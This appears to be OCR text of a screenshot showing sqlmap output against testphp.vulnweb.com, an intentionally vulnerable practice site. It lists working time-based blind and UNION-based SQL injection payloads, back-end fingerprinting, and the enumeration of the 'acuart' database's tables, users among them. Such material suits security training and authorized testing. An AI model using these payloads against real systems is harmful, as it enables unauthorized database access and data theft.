 C:\Windows\System32\cmd.e
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(CASE WHEN (1208=1208) THEN SLEEP(5) ELSE 1208 END)
Type: UNION query
Title: MySQL UNION query (random number) - 3 columns
Payload: id=-6281 UNION ALL SELECT 5838,CONCAT(0x71626b7a71,0x5141796979586b4a436f69694372537479716b474d6169635659427
6794e584354614f5a6843574c,0x7171767a71),5838#
---
[12:36:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[12:36:23] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[12:36:24] [INFO] fetched data logged to text files under 'C:\Users\INDIA\AppData\Local\sqlmap\output\testphp.vulnweb.com
95°F
Partly sunny
Search
12:36 PM
3/21/2024